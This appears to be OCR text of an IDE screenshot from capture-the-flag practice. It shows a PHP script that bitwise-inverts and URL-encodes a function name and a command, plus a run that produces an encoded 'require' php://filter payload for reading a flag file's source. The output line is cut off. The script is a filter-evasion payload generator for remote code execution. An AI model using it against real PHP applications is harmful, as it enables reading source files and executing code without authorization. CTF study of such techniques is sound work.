 项目
项目
not_rce.php
外部库
草稿文件和控制台
not_rce.php
1 <?php
2 //在命令行中运行
3
4 /*author yu22x*/
5
6 fwrite( stream: STDOUT, data: '[+]your function: ');
7
8 $system=str_replace(array("\r\n", "\r", "\n"), replace: "", fgets( stream: STDIN));
9
10 fwrite( stream: STDOUT, data: '[+]your command: ');
11
12 $command=str_replace(array("\r\n", "\r", "\n"), replace: "", fgets( stream: STDIN));
13 echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';
14
数据库
运行:
not_rce.php
D:\ctftools\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe "C:\Users\ethe\Desktop\Elcomsoft Password Recovery\python\not_rce.php"
[+]your function: require
[+]your command: php://filter/read=convert.base64-encode/resource=rea1fl4g.php
[*] (~%8D%9A%8E%8A%96%8D%9A)(~%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%
进程已结束,退出代码0